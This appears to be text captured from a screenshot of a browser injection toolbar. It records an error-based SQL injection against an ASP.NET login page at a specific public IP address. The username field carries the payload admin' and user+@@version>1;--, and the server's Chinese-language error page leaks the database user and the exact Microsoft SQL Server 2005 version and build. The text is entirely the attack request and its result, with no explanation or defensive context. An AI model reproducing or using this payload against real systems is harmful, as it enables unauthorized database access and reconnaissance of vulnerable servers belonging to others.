 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
http://60.29.37.234:9090/default.aspx
Split URL
Execute
Enable Post data Enable Referrer
Post data
__LASTFOCUS=&__VIEWSTATE=%2FwEPDwULLTE5MzA2NTg3MTgPZBYCAgMPZBYEAgcPDxYCHgRUZXh0ZWRkAgkPDxYCHwAFFuW9k%2BWJjeWcqOe6vyAgMTk2ICDkurpkZGSob3codZj0OS14%2Bc1rfoUaBY0kXg
%3D%3D&__EVENTTARGET=&__EVENTARGUMENT=&__EVENTVALIDATION=%2FwEWBAKqhbOCCgKvpuq2CALGmeGVDALCk4HCBIfw0d%2B%2FbrtUYE%2BaqXqMUmAYpxbD&username=admin%27+and+user
%2B%40%40version%3E1%3B--&psd=asdasd&denglu=
“/”应用程序中的服务器错误。
在将 nvarchar 值 'dboMicrosoft SQL Server 2005 - 9.00.1399.06 (Intel X86)
Oct 14 2005 00:33:37
Copyright (c) 1988-2005 Microsoft Corporation
Developer Edition on Windows NT 6.0 (Build 6002: Service Pack 2)
' 转换成数据类型 int 时失败。